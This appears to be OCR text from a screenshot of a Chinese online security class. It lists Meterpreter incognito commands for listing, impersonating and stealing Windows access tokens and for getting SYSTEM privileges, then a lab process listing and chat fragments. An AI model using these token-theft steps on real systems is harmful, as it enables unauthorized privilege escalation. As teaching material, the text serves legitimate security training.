 上课中 00:30:20
加载incognito模块：
load incognito
列举token：
list_tokens -u
查看当前token：
getuid
提示至system权限：
getsystem
token窃取：
impersonate_token "NT AUTHORITY\\SYSTEM"
从进程窃取token：
steal_token 4500
返回之前token：
rev2self、drop_token
3464 2352 conhost.exe x64 2 MINGY\WIN7-1 C:\Windows\System32\conhost.exe
3624 4440 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System32\cmd.exe
3812 808 dwm.exe x64 2 MINGY\WIN7-1 C:\Windows\System32\dwm.exe
3916 3332 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System32\cmd.exe
4044 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4236 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4332 244 mshta.exe x64 4 WIN7-1\Administrator C:\Windows\System32\mshta.exe
4412 808 dwm.exe x64 4 WIN7-1\Administrator C:\Windows\System32\dwm.exe
4440 4404 explorer.exe x64 4 WIN7-1\Administrator C:\Windows\explorer.exe
4456 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4464 4524 mshta.exe x86 4 MINGY\administrator C:\Windows\SysWOW64\mshta.exe
4500 1160 conhost.exe x64 4 MINGY\administrator C:\Windows\System32\conhost.exe
腾讯课堂
讨论区 成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控